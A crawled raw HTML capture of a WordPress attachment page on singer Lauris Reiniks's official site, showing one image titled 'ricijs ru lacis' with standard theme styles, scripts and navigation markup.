

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.com/2021/08/reiniku-gimene-rada-dziesmu-albumu-un-gramatu-berniem-ricijs-ru-riko-koncertu/ricijs-ru-lacis/
body_size: 41747
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; ricijs ru lacis</title>

<link rel="stylesheet" href="http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.com/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-1xB' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="ricijs ru lacis" />
<meta property="og:url" content="http://www.laurisreiniks.com/2021/08/reiniku-gimene-rada-dziesmu-albumu-un-gramatu-berniem-ricijs-ru-riko-koncertu/ricijs-ru-lacis/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2021-08-18T19:03:48+00:00" />
<meta property="article:modified_time" content="2021-08-18T19:03:48+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.com/wp-content/uploads/2021/08/ricijs-ru-lacis.jpeg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-5927 attachmentid-5927 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.com" >
							<img src="http://www.laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">ricijs ru lacis</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-5927" class="post-5927 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">18</span>
			<span class="blog-date-month">August</span>
			<span class="blog-date-year">2021</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">ricijs ru lacis</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://www.laurisreiniks.com/wp-content/uploads/2021/08/ricijs-ru-lacis.jpeg'><img width="200" height="300" src="http://www.laurisreiniks.com/wp-content/uploads/2021/08/ricijs-ru-lacis-200x300.jpeg" class="attachment-medium" alt="ricijs ru lacis" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.com/2021/08/reiniku-gimene-rada-dziesmu-albumu-un-gramatu-berniem-ricijs-ru-riko-koncertu/ricijs-ru-lacis/" target="_blank">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.com/2021/08/reiniku-gimene-rada-dziesmu-albumu-un-gramatu-berniem-ricijs-ru-riko-koncertu/ricijs-ru-lacis/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



